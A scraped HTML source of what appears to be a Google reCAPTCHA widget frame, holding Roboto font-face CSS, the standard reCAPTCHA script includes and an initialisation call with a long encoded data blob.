  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DRpbngSefY9TtVBH_CC9Ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DRpbngSefY9TtVBH_CC9Ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DRpbngSefY9TtVBH_CC9Ag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXDpQ/CrG8cTsKbXg8Sw4vClSRIUcO2wp7Ci2LDvR4SwrN6wpsHF0HCo07DuUHDgyPDi1LDrD/CtMO+wrEpw7ZQw6LCjH1Kwq9ZwqXCulnCtcKDw57DosO/fsO8wppJFhFSwrTCj8OWw5QNw4zCvMKzHzTDrgbDh1bCiMO2ecOdw4ZIw4xEwrB8w4Mbw4smw5LDp8KiTMOQwo3DjMKDWcKqR8KfIcKGBcO2w6TCl3wew5ouwpMHwrvDknTDm3nChQTDpVPDhg7CjiQYc38fwoTCrRrDjsKzARcMMA3DksKMXC3DmgHDhB7CncK/w5TDusKaPnvDhB4kwrMyw7B1wrJuwp9zXcKBN0doDnLCjsK6w6dfw7IyB8OswrpZw7bDiGXCh8KjUcK7w7nCkcKQKcK6wprCm8OoQMOYUMKYw4jDkMOkwqciw5cZwq/Dpn0HwpLCnQTDpMK/wqJYw7HChsOSXU/CosOxGTLDh2vCq8K1PDPCgMOOw5XDrlQ5wpxvw7FmGMK1AFhvfiUiw7djwrPDvT8/[base64]/w7tDw4pKOA05w4zDiMKrYcOAXMK8woJpwrnDgVvDksKuADbDpwzCksOuw6VhHzrDg0NPwqQRw6U+DlzDosOSw4h/Ik/CpMK/QBLDtlwYwprCgCLCp33DpAsowq3DuQvDrD59EGhSw7bCjC/CvsKDaQNPQsOVDX3CjcO/w6XDlSbCncKmbHlPw6J0wplLXRHCpDHDncOGw747w6bCrTvDgAhbwofDgwl5Lngwwog/worDoMOSw5M2w5dyYcOMenQyPQJ6aGnCu8Knw7oPwoIGw47DhsOnFMKqb8KeDF/Cu2HDlMO1fw0yA3xew4R+BW7DscKMQ8K/wp7DnUrCncK/wonDkcKDwrXDpT7CicKPekzDicKhwrTDsMKww4vDjcOrNgbCgG7DhMOww4vCj8OZccKCw4DDu2cuPBM4csO2f3JsDcO4KcONFEtEwqbCs8OyV8K1QUo1wqbDgEMuwpMCCsK+wq7Cu30ew6M6AMKlw5HCucOMw6/CjMKPAsK5eQZEMRPDpsO7w54Uwo9jbnczw6rDiW7DgsK+w63ChMO0wqjCocOywokAU8KrRg/ChGDDhMOXwotaBcKvGGbCtCfDi8Orw5jDmsKhdyfCh8K+Pz3CrkgjRMOAwp7DmcKRw5o1A1dbSV3CtsKMw5kCQsOzKVPDtsKrZELCscO5w45MVsKJJsK8Y8KOBMKrwrRPwrPCqh4LwoV7w6vDkStuwrzCvm4dwrrDokdQFsOfwpJqw6HDnnDCtl8fwpnCo8O/w77CpcKow6RUOVlmUmDCrAhZWMKBfXLDtsKdfydTdcObwqk8HzkwRsO3wpnDmjDDh8OGd8O1d8OZEsKSw7lITA8MeRwoeiRhwo/DvEYUJwt+w6RCw7Idw6zDuzNtfmFRKjTCl8Kpw6ZzewM0LsOmwq/DphPDmcOHVErDoxcBOBFqwojDuyc3wo0WSWrCn8OTwoHCsiDCqy/DtgVTw4bDo8Kfw7cRw5Y8ZmLCm8KJw4vDlMOWHsOOK8OawoNWw4cuSQTDp8KJwr/CowIxV1fCnsOoY8KawqF2w6XCq0hvIsO/FMKMT07CrWcEPU/DhnLDqsO6wqcXQcKbYcKOw5JPCMKED8ONw5jDqVTDkcOqw6AASsOTZw8sKsK2w6/Ck8Oww5fCkEBwwro7wqXCnlA2AAQuw6LCtBrDtGkYUTwhGjd9wqHDiRB+XjpiQMKQw5A8w47CoMO8eMONwpJsAcK1PsKgVmNUwrfDlwvDmsKJwqDCrk/DuF/Dhjg/dz8TISstT8KGwoFewqduG2kkw5LCmxN5wqjCv2xhwqQQIWPCkWwQw6LDjcK7w4d0J0/DhU7DhcK7OcKRw7/DqlA3IsKmwpHDrMK3BUskwpXCpsOfTcOMw53DiCrDlQxgVcKkwrDDjcOsfsKAw4Fbw4cyU3vCt8KiIB9iPR3Cjl7Cj8KSw5rCncOrw7vCs8OrNcKcwqvDoUTDrgDDnjAqwqvDrsKAc8KBD8OUM1wfw7kZwoInahHDiRRQw6jClS/[base64]/CoMO2w6wSwpzDnMKww7DDpsKiw5fCg8K+w7dGwo/DqcK6NzskV8K+w6TCl8Okw7JWCAEMw7hdYETDojXCv8OgwovCtcK9WsKNdCHDoigFwrQtw4JOwqXCph7DkMOTShzDhW7DjcKQwr/DgBjDpHjChMOdwol/HA/Cn0Y0wptkw79Ww4pqEsO/[base64]/[base64]/BMOfwqTCgltOwp0cTR4awpLDjmLDgMOHwqjCmsKyHxhSw7nDlsOdwozCj3vCpTREwqkuTcO9b8KPwo/Cs8KHw6DCkVzCu8Old8KHL8KMwr3DkkNsV2pNd8KZdsKJI8Kuw73CgcOVw6wHw65zwrPChAcZwqbCiUvDlyTCo0HCoDoUw7zDnMK8DsK9wp4rRwknwr3CrsO5L1/Cu05WwqUww4JTEcKnWmIvYcK0GSXDqip6w7QjwqPDvMO7VcKiOsOcwosuw7bCosKROMKwTMKCZsKLF3wAwrLCosKAKyLDu2/DoMKcVXQadTg8OADDhsOTZsOYwp1yOMK4w5xkJGTCoA3Cj3DCjVDCrMOrTjXDvMODA8Knw6w7ScKEOAjCkMKkbCM1cMO4OzJIw6duVMKwJzPDmMOaw7DChBdJWsOIRig8wqNLw6/CocOwMcKOYMO7w6cDwpLDoMOfw4/DqHwXI8Oswr0Awp3Dp0Qmw6nDiz/CksKrwoU8wpzCgFnCrGYlw6BkVcKMw7PCjxPDq8KawrfDn8O1w54/IMOewoETL8KbacO0eMOVwrnCqHB8w5QLVVF2VEMxb27DhcOgEi7DlMOYXMOuw4TCuRTDssKfUEp6NMOMHGYyd8OEby7DiB1aKsK3w6/[base64]/[base64]/Uwozw4DDrDzCm8K7wp0EwqPDsznDvC9mR23DlE/[base64]/w4PCrSTDuMO2UUDCoMKkC8K5KcOjwoXDpy4vCMOzw4LChsOdGcOEwokzw7HCry8zw4AcT8K8wrPCnMOtZ8OrRHjDg1w+dzBCSyHCmTjDlcK9f34fwrjDiFhfwrjDs8Kuw5TCvcO/[base64]/[base64]/DuyDDvMOkw7DCssO3w41PwqPDv8OGw5rCn8O+GFYzC8KpwqdJw4vCjV5AemrDq3RUesOCw6zCq8O9wo0HB8KHfMKBM8KDw77CilsTN8O+wpbDugLChcKQcyoVw77Cs1AEQMOJVlHDrMKlw5Ulwp0XwoTDhwZGw6HDvMOnw4rCrWU2w4/DhcOeHEZvwofCvsKMccKbwokKUE5hwoIVwr/DiSoXwonCnnIFVDrDuQvCrzrDp8KlV8Oow50QTD/Clz/[base64]/[base64]/[base64]/DujcTw7LCn1deY8OGw5HDjzBgLWjCm8KzCxUJJFrCnFpQw7p3wo0NIQdGw6V6OcOGa8O8MSIdU117wp3Dr8O1SmnDoi4fSTPChnZiWcO8NsKkw5JwU341w6shw47DnjTCtMO9w7NjRGnCn8KEcGzCkl44w7BeKRNgJQ9ZwpXDpcOVw4/ChMKUw5TDrFvCgAMQG8O9w4MxYcKNPUnCvHVowp3CncK5wr7Dt8ODw5zDjxzClS7DkcOgwqIuwr7CvsOxSWhoVsKOw4zDqErDlSXCshDDrMKvAU8dOBwDanVow4Q/w4dTw73CpcKywrhqw5nDjVnChWXCrAs4GcKHNx5QW8KBHMKpwpbDicKZdmpTw7nDpMOJwqREw6fCtsKFT3vDncKaYB/Dsj0+wr0uGsKtfmtJw7k/wrcpwrHDqBTCnjt1wqbDj8K2w4pUdsOlwpfDhMK6wpPDvXHCgQx7dS3ChcOIZi82wppHwr9hw7HDqyt/[base64]/CksOAw6k/w6bDtirDuVcGbXFSwrxmwpfCscKiw5wrw5bDrBDCssKkI8Ofw6TCi8OBXjPCpADDhMOHwpoTQDURw7kmwoVRw5HClnnDtA8IJsOaKx1RwrHDnzfCtcOBEMKKFcOcMcK6w4rCqcKQwqRnDgQrw4zDrcKzw4jDkMKlw7J0bMKPdcOYw45lwp/DsSXCo8KRw6PCnVrDon1SLk3DkcKuw40pw4zDkhvCisO9SsOUSsKawr3DvMOQw411wobDoA3CtcKsw6XCv27Cn8K6CMOJPsOXQQ3CgMKrbMKVGGJJwqNYwqXDjXHDicOUw4B4wqMufU9rw6/DiMOdw43DscOfwpfDvsKVw4wIw5t4L8OTFMOAwqnCisK9w6fDvsORwosrw5DCmzFcRXMlQsOCwqkvworCkE/DvAjDi8O3wo3DtzjCj8Orwrpmw4zDuH/DimFIwqF9NcO4aMKxIBTDmsK4wrFPAMOPcEooM8K+w4lcw7PCjkvDiMOlw7M8dnslwpojT3wVw7prJ8KhOn3DhsOwck7CusOJHsKtGUbCsj/DssKmw7PDlsKEUDt9w4wCwqVzKwZXEcOCTcKvwo/CoMOSC0fDqsOBwokFw5oXw4tmwpPCq8OcTcOWw4PDonDDj3PCjsKRJcKiYi0Ww6/DnMKGwrvCjxlGw6vCvMOzw4Q8E8OJNcOqIMO5ex9xDcOrw4/CknMEYcOaSVs5UCjCr23DqMKNTSkww6XDsiMnwqRuHHDDjQRhwr/DmyzCiRIGXEhqw5jCmRonRsOkw6JXwrbDoyJYw7rCv0otWcKJdcKCEcOvCsOTNUvDrTBywonCmSHDohJrQsKyw6gIwonDpcOoWcOSWkXDssOqS8OhU8Khw5vDp8KiKVRfcMOtw4HCly/CkywAwppsUcKwwqnDt8OlOwIoT8O3w57DvHIUUcKPw6XCuFzDrMOGw61+eH1kwr3DkizCl8OMw7oVwpHDusK6wozDo0VYd03CksKLMcKlwpjCtsKnwr44w4vDtMKIGlzDpcKATjXCssKKRw/[base64]/OxLDpUjCl2jChsOSW8OzC8OBbcOeQDJmKlgdwo97N8K9w6vCu30rw7YBw7HDnMK0RsK1w51Lw5/[base64]/HcOhw5QmwpDCksKlw5zCoFvDgsKpSsKGw6jDlsK6YsOjwqTCi03DmcKMPgHDvS4qfcKgwqjDvMK7cBR/w6UdwpkoECcRfMO2w4bCvsKrwrTDr17Ck8O8wolGYyjDv8OoQsKCw53DqAhBw73DlMOwwqA7JsOfwoVLa8KSOiXCgsK8Ih/DsWPCpCnClgzDvMOBw5czw63DsHRMGDp5w7DDsxHCrRgjYx4zPMOUXsKKY2nDu8OtF0U2fxTDvE/DnMOzw48nwr7DmcKnwpInw54fw5zCvTrDtMKMcVLCpWXClHJNwpbDtMKWwrg+H8O6wpPCpQQGwqTCoMKQwoFUwoDCqjg2EMO3aX7DtMOROsOSw5wZw7owOF/DhcKBBR/[base64]/DgsOCwq9GGMONOHYywos/wprCv8KkZ3NxKgBAw4MGwqBYwqTCv3HDsMKLwpcnf8ODw43CvRLCiSvDisOXYknCpEJ+Ix/CgcKFQxp8YSfDj8KAXRs5FMOfw5JFRcOhw7jCokvCimFNw6UhGEd4w6pDWn3DikXCuyLDhcOYw6TCgHAaLVbDq1wRw4zCk8K+J30QOHHDtjMveMKqwrLCrxnCsSfCocO5wrLCvRfCtF7CvMOOwqDDvcKSZcOXwqR6CWcfUUHCuETCnEIDw4PDgsOuCxg0OMKIwo/DvGHCly0owpzCtHVbXsKYHnHCoRfCk8KABcKGKxHDocK4d8K7EcKNw4PCrgptGCTDkTw3woEhwoTDr8KBWsKWP8KoG8OMw5nDrMOZwpBYw602w7/DvHXCthgVfhdkw4Mxw6TClBdaS2I2ZiJlwq89QXpTF8OGwo7CgibDigULDsO5w4R/w7xUwqnDu8Ojwo4cM3PDlsKeIW3CuVAlwr1WwpHCocKnRMKxw61VwpnClVlrJ8OGw4fCtk/DqkfCvcOHw5UQwpIqKgxxwr/DtcKSw4XChCRuw6/DmcKdwolEfkk2wqjCpS3DowEtw57CiTLDpS8Cw4HCmFrCnUIgw4vCuSnDjsOzK8ODBsK5wqjDnzzCu8OOe8OPVGxswr/Dv3PDnsO/wp/DsMK4ScOdwqTDmn18N8KTwpnDu8KeDcOEw7TCq8KZDMKuwrc+w558aHI/ZsOQBsKdwrBZwqQGwrVOQTZPC0TDpgLDocK3wqQ0w68BwqLDh2MbAC/[base64]/DuBYsAAk7w63CmMOaXnfDtcOowrVucsKZw5sHw5XCgTDCp8OaezgUPQk1Y8KaHycIw4/DkBTDqGjDn03DtcOuwpjDjVRaDkkTwq3CkXxxwpoiwp4sQ8KlXR7DjcKLecO5wrRVdMOTw4zCqMKTcAnCvMK8wpt3w5zCrcOrTQV0BMK/wpTDr8KAwrohIXJnE2pnwoLCnsKUwovDlMK3b8O6I8OkwpvDhMO4T28fwrJ8wqR9UVNTwqXCpjLCrB5NcMKiw7FJOVw1wrbCocKsA2LDtWAQVBV9Y8KfSsK1wqPDtcOJw6s/B8OVwojDtcOKwrISNkUrGcK+w4pqX8KrBhPDpGvDkVk/W8OTw6zDpFIyQ2lbwqfDs2Egw63DnHsVYmMlAsOQXAx5w7XCqFnCoMKKVcKCw4fCtElOwqhhQ2sPUT7Cg8OMw75bw7TDocOtJEltXsKAdSLDiHLDrcKlQUR2OGPChMOuCwJqYBURw6Q7w5/DuT3DgsO+N8OiamXDtcOccQ/[base64]/Cg8Kywr3DtsK0wocyw41Fwq57cmzClXvCvMKpSTpvwqh4c8OhfsKpwoI5RsKlwqsyw7NNHhZpw6V+w7MGeMKFH3PCnG7Cv3hrwr/Dj8Kxwq3Dn8K/[base64]/Dth/CqmdjVWTDoMKJwrXDhsO2wrvDlsKMMhARw4wxH8KHI2/DusKyw4Nkw7jCv8K6LsOMwoTCq3YUwp7CqsOtwrtoJwg1wpHDocKjWw1tWVnDkcOPwpfCkx1/NcK3wpTDqcO6wq/CtMKHPyPDg2bDs8OuN8O8w71SR0sqdyLDpERcwpTDlG9necOjwo7DmsO9UyIXwrcmwoTCpBXDqHEfwo88aMO9Aw5Xw7XDkmbCsxMcfHvDgExhS8KcaMOawp3Dg2wSwrxyWMOew7XDg8KRLsKbw4nDsMKMw59Ew7EjZsK2wo/DhMKYFSlIZ8OjQMO3OMOxwp5UX1F5wp0kw7EYbTsIOXfCrGY6JMKtUVxcVXgnw5d9JcKmw4PCmsOgcBkXwo1kKcK7BsOwwpMndHHClWgRUcKEfz/Dl8OhGMOBwqBAIMK2w6HDjyRaw5MFw6cmRsOSO17CosOKRMO/wrvDiMOmwp4WfzHCgH/DuBorwrwxwqHCu8O9TxrCosOEMUjDmMOvRMK5annCnhp8w6hLwqvCuwcvFMKILjIGwqAuNMKvwqjDinjCsEzDhCDCm8O8wozDjMKCBsOqcEYxw6NMY25qQsOhRU/Ci8KtM8KAwp8yIiHDtR8rUlDDhsOSw6shUsKjUC5Tw40lwpgPwrZYw5fCuU3ClsO+CignScO+eMO9esKZRVtWwqDCgkcOw40cQSfCicO7wploW21fwoY/w4fCpsO4PMKGKHY6W1PCjcKdR8OZTsOBV1ELRhHDkcK+EsOkw5rDiXLDjF9eJG3DtAZOa3YSwpLDo2bDkULDpQTChMK/wp7DqMOzRcKiGcKiw5VPTVUdd8KYw4vDvMOoFcKtcFRmEcO5w41rw4rDmmx8wojDm8O+wpodw6hOw7PCq3XDoHjDulHCncKGSsKICx9PworDlWfDsw8xdUbCgX7ChsOswr/CsMOSe2R8wq7DrMKbVhDCs8OTw7Ztw5FgZ8KJDsOWOcKGwqhUXcOQw7Fxw7nDrFZPEBxzD8O9w68UNMOaaRMODA8OfMKvT8O9wo86w5M6wohJW8OjNcOeG8OTCFjChAsaw7sZw6/[base64]/CiHB8VFAww6XDrsKfXRl8wrjCm8KqUGE5ZsK3HjdAw6RUwrJaFMKZw4tFwoXCuDbCscOSNcO1LFkDBVwjfsOmw6gPacOowqMkwrcNZ0kTwprDqGNiwqjDsGDDl8KOH8K/wrNCT8K+LMOTdsO+w7XDmVRHwqPCu8Oqw7wbwobDiMOzw6jCi1zCqcOXw688PSTDocKLTUN8V8Kcw6g7w7h3OglFw5QQwr1GVTrDriUkFsKzPcO0VcKNwqEYw48CwozDsl92TDbDqlkXw55ODSdVCcKAw6/DjAwUak/DvUDCo8KBDMOEw7/[base64]/[base64]/[base64]/[base64]/fcO9PTlWwqgDHMOkw67Dkj5ywqHCsTxQwrE2wo3Cq8Knw7rCosOxwqLDnlgzw5rCgCRxIT/CmsKxw7tkE01/AmjCkgfCpW98wrtxwrnDkyAkwpTCtm3DgV3CjsKyTi3Dl0XDgTsRdR/CrMKBRmpJw6fCuHbClA/Dt31nw5zDsMO8wqjDhRRXw4MyUcOmcsO2w4PCoMOnUsKOZcOiwqHDicKhCcOKL8OUBcOGwpnCqMKxw4MAwq/Doy95w45lwqQUw6IOwrjDuzzDrjfDjcOMworCvmAowq3Dp8OcJG9hwrjDomXCjDDDlkjDvHJkwrsRw6klwrc3HgpbB1RUC8OcJ8KEwq0mw4HCo1JWNBknw4HCucOcMMKEQXULw7vDlsKnw6bChcO4wrs2w7HDsMOuJ8Klw7/DssOudS0Zw4fCj3fCgzzCuBDCqDXCr3nCrVUDVXsUw5NfwrLDtRE5wqPCu8KrwoHDhcOmw6QFwrw6R8OvwpR4dG4RwqMhIsO9wpk/w54WASM7w5haJg3CssOtZBVMw77CpHLDusK3wqfCncKbwrHDqMKhGcKie8KZwrAlMTlGIDrCocONT8ORYcKBBsKGworDshnCryTDiHJ8YlN4AsK6dAnCqRDDpF/[base64]/VTPCuRh1wp7CmcOdw63DrsK9BzrCsHIbwrLCt8K7w4l2Rj/CvjAEw6F9wp3DkANjesO2ZgrDqcK9wpxmUyFBbsKfwr4gw4zDjcO7wps5wpPDoQE0w6d+CMOmQcOLwpVSw6PDuMKBwp/DjmppDzbDjE5ZMcOKw47Dg2sVKMO/S8KTwqLCgEZ1NBzDgMKNAT/[base64]/Dqz3ChEMNcV8uccOww6RWF8ODw6/ClsKmw4s5RwNNwqDDtSfCucKhTHVVAkHCnAjDkgojbA9uwqLDozZWUMKGG8KTYEPDkMOiw47Cu0rCqsOmUmDDvMKOwpt4w4gwaRdSdhHDo8KoI8OddTpUEcOhw71GwpPDvR/[base64]/DqADDtMKSMVnDg8Kvwpx6w7V0DsOwwoTDolNbMMK/woBubX/CoCh3w5rDuTjDq8ObBsKVV8OeGMOHwrYRwoLCpsOOfMOTwovCkcOsVGFqwqEnwrjDnsOUS8OzwoVCwpDDmsKmwpcJd3vCrsKsV8OzOMOwR3MDw7t1bmw6wrbDvMKmwqxpAsKEOsOWNsKBwq7Du0zCuxdRw7jDiMOcw7/Dsg3CgEwfw6lsRnrCjwduYsOhw4sPwrjCncK6PVQcH8KXVMOkw4zCg8Klw7fDs8KrIgLDksKUG8K/w6vDqQrCvcKvB0xpwo8PwpDDmsKsw70NHsKyaQjDs8K6w5PDtHrDgcONb8OjwoV3EjYCIgFwNhxZwpnDl8Kzb2Jmw6bDqDMBwoNmfsKvw4PCm8K9w4rCrmQbfCIHZzJRM3VXw7/Dl3oJCcK4w6kKw7fDhyF+VcOSVMK+dcKgwoLCr8OzWGd/[base64]/DqsKheAHDvW7Cm8KdXGzDgMOqNUl0EMOEw4zCmQZTw4TDpsKFw5/[base64]/w584EB5LfsOhZE8yCCLCkcKJcMORwrzDuMOQwpfDmEcmaMKRwqbCm053IcOwwoBFH0zDkw5UYxhow5nChsKow5bDsWzCqitlHMODfV0UwpjDtHtlwrHCpETCrnExwqHCrjYbIDvDoD0ywqPDhH/[base64]/DuxrCscOvDHHDnMOwLRMXCcKpKA8YFsOyPXzDhcKNw4sAw6DCl8K2wrhswo8iwpbDlyHDt3/CtMKiE8KxLTvCl8KLL2/Cq8K1D8Olw4xiw5hoKDMrw6gNZFrCr8OiwonDuHdgw7F6UsKSFcOoG8Kmw4s9Dlpew4fDrcKpXsOjw6fCn8KEPkVrPMK+wr3DoMOPw4HDg8KNOX3CpMObw5nCrEvDhQnDgTYaSzvDpcOPwoolWsKFw79+FcOAXMOQw48zSinCqQnClV3Dr0rDjsOFKSLDsCN+w5/DgDXCu8OXKVZpwovCp8ODw4wmw7YyIGhqVR1vc8OMw4Nvw6QPw4LDvClxw4MNw68jwqg+wpXCssKTJsOtPCNsKMKpwqBREMOYw4nDlcKCwp9yFcOZw5FQDEAcf8OGdgPCjsK7wrJnw7RHw4HDr8OLPMKaPlfCv8K+wrAqG8K/[base64]/DuR9ZwqQhEg/CkBFqFsOPwotiwrvCj8KRUsOOQn7Cumtww6rDr8KvQ3dlw6/CsDcxw7rCmlTDk8Kzw5pKBcKXwqwbcsOOKUrDiBF1w4YRw7c5w7LCrmvCg8Ouen/Dg2nDnxDDn3TCsWplw6ELdU3DvGTDok9SLsKuwrjCq8OdMyjCuRZEw5vCisK7wodPbi7DrsKRGcK+JsODw7B9QS3DqsKeKh7DusO2IFZBSsOgw5PCmBjCkcKuwo7CnAnCvkcbw6nDpsOObMKjw7/CqsO+w4rCu0bDlTUFJcKBLmnClmvDsmwcNsKgLzELwq9KFTNsJMOGw5XCvMK5f8K8wovDvF45wrEhwqzDlirDsMODwox/wonDozfDtBnDihoqWcK9OnrCrh7DiRnCmsOcw50Cw7rCt8OJMhvDjjUcw5JAc8K5Q0/[base64]/DnzENwoFsw7vDnm7CsE5kVH3Cl20PwpPDvWTDvMOrQ2HDpWJJwrd7LHHCn8K0wqxuw5rCoS0DChokwowPTcKXNXzCtcO0w54KdMOaOMKjw4xEwpJ3wqEEw4rCi8KYaBXCjjLChMOYWsKyw6Yxw6jCmMO9w5/CjBLDn3bDmTkWEcKNwrodwq4gw4hQXMKaQsO6wr/Do8Ozex3CjALDjMONwr/DtUvDq8KXw59owrt1w7xjwr9vLsKDe0DDlcO4eXdHD8Kkw6ZHaUI9w4Jzwq/Dr3QfSMOTwrUVw4JyLsO8AcKJwp3Dr8K5Z3zCoj3CnFzChsOQLcKpwoQWED7CtB3CosOVw4fCkcKPw7/CuC7CrcOIwrDDu8O2wqjDscOINMKWRBAkKyXCmsOew4fCripPVDcCGMOAASs1wrfDqTfDmcOZwo3Dn8Onw6DCvivDhx1Rw4bCjAHDjxgIw4LCqcKpIMK8w53DkcOYw6ERwrtuwozCpUM9wpREw6cMJsKJw6PDksK/asOvwqPDkDLCo8Khw4jDm8K9dynCpsOpw7kyw6Bqw4l3w5Ybw7bDjH3CucKEwp/DssO8w5nCgsKfw4k3w7rDkSPDkC06wpfDmHLCmsOIPhFySwfDolXCr3ENN1JAw5vCgcKswqLDr8OaC8O8BBwIw7lhw5Jiw5/Dn8K/w5NxOcO9Y1UYKcOTw4YswrQHZwF6w5c8UMOJw7RUwrjDvMKGw7w3worDgsK+Z8OGDsOvGMKgw5fDscKLwrZiV09eU01ET8KKw6TCpsKdwqzChcKowogEwo8/D0A7NwzCoi9Xw5UMLsKwwpfCj3HCnMKqWhXDksKwwqHCvMOXeMOVw7nCsMKyw7vCvRPCq2Y3wpHCicKMwpQ8wqUQw7DCtsKyw5YRf8KfKMOYacK/[base64]/w7HCjnDCji7Ci8OKw4zCucOfXC/DoQzCjQ9cwqNbw4ZuEiQkwrTCocKtNnNQUsOIw6k1GGM5wpR5NBvClVJ6dMOcwrkvwpR9CcOJa8O3cjYuw4vDmQsKExElAcOZw7cnLMKzwpLDoAIXw6XCp8OZw6thw7Jiwp/CrsKywrfCusOnMDHDo8KIw5Yew6JewqZjwp8pYcKXW8Ovw48OwpMeEyvCu0vCi8KJWcO4fTEFwpsWfMKxdwHCoBdXRsO/PsK4VMKIQsKow4zDqMODw5/[base64]/CuCUdcMKhEsK1woZKX8KfwoDDksOREsKlUsKDwojCqFUFw5l/[base64]/ClMKKdUbClcOrKcOqXi9HV8OJNwpENcOOw7EBw7/DjAvDsTHDvx1VElwOcMKEwpDDq8OkaVzDucKPNMOkCMK7woDDtxU0UX9PwqHDhsOewpccw63DnlHCqCXDikAvwr3CtmXDuj/ChEYdwpEaPEdZwq/[base64]/CvsOfw6x1wrXDjcKgwrTCt2bCgAYvwqDClXPCsxgFVGp1fFIZwpFEacKhwrt7w4xXwp/DoyvDqHNsIAR5w4/CoMO+DScowr3DlcKtw4jCpcOnLRzCj8KTRG/[base64]/woJ6wpJmKMOYLMO0EsKBS8KSwoRqGsKQDcOlwp3DtXHDj8OfDC3CjcOqw5g6wo5schRiWwLCm31Bwp3DusO/QUxywoHCmg/[base64]/w7tdMFjDgsOFw7zDmzUawrLCiwnDu8OmCnl8w71kDMO/w65rV8OLacKzQcK/wpzCkcKcwpkUFMKfw7MWKRrCmiMSGljDlQltR8KeAcKoEjA3w5p7wpDDtcO5a8Kpw5HDn8OkRsO2V8OQRsK5wqnDukXDjjpafT8iwrXCicKRDcKDwpbCncKlGg0HbXtzIMKXc3rChcODADnDgDYxecOfw6nDi8OVw7hXaMKoF8KFwqotw7R5TzLCv8OPwo/CscKaSRw7w68mw5TCk8KGRMKIO8O2V8KkMsKKHUkNwroDVHk9Di/Cml8mw4nDqSZDwqJtDh1zbcOCI8OQwrw1HsOoBAIYw6srdsK0w74lbsOLw4hOw5sJJy7Dr8ODwqJ7NcKZw4VwXsO3HzvCmXjCu2PChw/[base64]/w6gsa8OGbMKBLcKAdnhoQX5nEizDs1YKwpZPw4nDuEFqe8Klw7bDu8OvEcOrw7BLIhQCDsOgwo3Dh07DujDCkcO3ZEp/wrsSwpw3fMKzcjjCh8Otw7XCuQnDqV52w6vDm0DDlQjCtDdqwonDnMOIwrsEw5wre8K4HTzCrcKtHcOqworCsxcBwrHDu8KcCj8tW8OzGGESV8KfP2rDl8KVwoHDvHlIAxUDw5zCi8OGw5ddwqzDgE/Cpy9hw6rCuRhOw6sAYjF2ZX/[base64]/CpE5YFVcYw4YIwotGf8O6LmR6R8KsLmjDl2lmOMOYw7h3w7PCrcO7NcKCwrHDscOhwrkjK27CjcKHwq/[base64]/CmcOFwobCoToFw6Mmwo/DojLDkC8owpzCr8OlBsK6Z8Ovw6I3AsKRwphOw6HChsK7MT87QMKpJsKCw6jCkiE4woxuw6nCsVfCn3RjVcKBw4YTwrkzKXzDssOEemTDpidaSMKgT07Cu1DCpVjChwhLGMKBJsKtwqjCpsK7w5vDuMKpRsKZw7bCo0DDn2/DrCpkwpxKw41tw4tXI8KJw5fDqcOMA8KWwpzChC3DiMKecMOdwovCj8O9w4fCpsKdw4JTwo4Gw7RVYXfCsSLDlCkLfMKtdMKGfMK9w4nDnh8mw5JTf1DCoQkdw4cyJSjDosK/[base64]/[base64]/[base64]/[base64]/ChRIswqbCoQfCq8KRw47Dm8O6FsOQw6TDjsKiCCIePMK/w7LDgF5ow7HDsx7CscKjMgPDiVddf1kaw73Dr23ChMKxwq/DrkN6w5Ivwo4vw7QMXH7Clg/DksKRw4TCq8KoQcK7YGVlYxXDpMKPQkrCpQwcwqXCn3NMw5AkGlx9VStcwrXCr8KLPAA1wpfCjk1Dw5ACwpjCuMOTZ3HDvMK+woDClEPDkB57wpPCksKFE8KQwpbCksOnw7VfwppLIsOHDsOcGMOKwoXCl8O3w7/[base64]/DuQF4wpbCuCIlw5Rydk4zw7ghw6V3Jm/DsBbDvMKBw4nCvCHCksKYNMKvLlVuDsKlMcOaw7zDiW/Ci8KWGsKOMHjCt8OlwprDiMKZJhDCgMOCWcKUwrdGwqPDn8O7wrfCmcKbdGXCinXCqcKIw4tGwrbDq8K3Y25QFi57wr/CsBEcEw/Dm2tpwqXDh8KGw5khV8O7wpBQwrRnwroWFjbCisKuw61yKMKIw5RxUcKcwqZnwofCiyVGBsKKwrvDlcOiw55fwpHDgBjDjH8DBxYxAEHDpMKpw6xOR3s1w5/DvMK+w5DCmUvChsOcXkEYwpTChXAPHcKywrbDsMOGdMOnAcOmwofDokhUHW7DuEHDhsO7woPDulzCucOeOGfCusK6w7J/cXvCsV/DqA/DmAnCpjIuw4zCjkFLWGQdF8KIEAIyWCbCmMOWT2AQU8OBEcO+wpwBw6ZHc8KFZUENwqfCqMOyCBHDr8OJNMKzw6hzwrYxfzt4wojCtEnCphhrw65rw4Q/JMOXwrZILAfCkcKBRHw8w4DDusKnwozDkcOiwozDsFfDkjDCgkvCt0DDr8Opf1DCkS00J8K/w4dHw73CllnDnsKoOHrCpWTDpMO2f8OSO8KBwovCjlknw70ZwpEcKMK5wpRRw6/[base64]/DohMYEcO1wpofw53Cu8OcwpbCr1cCNcOOf8On